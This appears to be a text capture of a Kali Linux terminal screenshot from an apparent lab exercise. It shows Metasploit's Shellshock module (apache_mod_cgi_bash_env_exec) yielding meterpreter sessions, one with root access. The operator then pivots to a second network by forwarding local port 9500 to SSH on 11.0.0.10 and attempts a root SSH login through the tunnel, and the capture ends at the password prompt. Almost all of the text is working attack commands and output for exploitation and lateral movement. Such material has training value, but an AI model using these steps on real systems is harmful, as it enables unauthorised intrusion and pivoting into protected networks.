 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > sessions
Active sessions
===============
Id  Name  Type                   Information                                       Connection
--  ----  ----                   -----------                                       ----------
1         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 10.0.0.10          10.0.0.1:4444 -> 10.0.0.10:59262 (10.0.0.10)
2         meterpreter x86/linux  uid=1000, gid=50, euid=1000, egid=50 @ 11.0.0.10  10.0.0.1-10.0.0.10:0 -> 11.0.0.10:4444 (11.0.0.10)
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > ssh root@11.0.0.10 -p 22
[*] exec: ssh root@11.0.0.10 -p 22
ssh: connect to host 11.0.0.10 port 22: Network is unreachable
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > portfwd add -l 9500 -p 22 -r 11.0.0.10
[*] Local TCP relay created: :9500 <-> 11.0.0.10:22
meterpreter > portfwd list
Active Port Forwards
====================
Index  Local         Remote        Direction
-----  -----         ------        ---------
1      0.0.0.0:9500  11.0.0.10:22  Forward
1 total active port forwards.
meterpreter > background
[*] Backgrounding session 1...
root@kali: ~
Archivo  Editar  Ver  Buscar  Terminal  Ayuda
root@kali:~# netstat -tulpn
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program na
tcp        0      0 0.0.0.0:9500            0.0.0.0:*               LISTEN      6390/ruby
tcp        0      0 0.0.0.0:111             0.0.0.0:*               LISTEN      1/init
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      680/sshd
tcp        0      0 127.0.0.1:5432          0.0.0.0:*               LISTEN      2279/postgres
tcp6       0      0 :::111                  :::*                    LISTEN      1/init
tcp6       0      0 :::22                   :::*                    LISTEN      680/sshd
tcp6       0      0 ::1:5432                :::*                    LISTEN      2279/postgres
udp        0      0 0.0.0.0:111             0.0.0.0:*                           1/init
udp6       0      0 :::111                  :::*                                1/init
root@kali:~# ssh root@127.0.0.1 -p 9500
The authenticity of host '[127.0.0.1]:9500 ([127.0.0.1]:9500)' can't be established.
ECDSA key fingerprint is SHA256:U5ZKPTe+m/xFoW+bW2zkMJmQ/JIovA1LyXHFvVLRn9M.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[127.0.0.1]:9500' (ECDSA) to the list of known hosts.
root@127.0.0.1's password: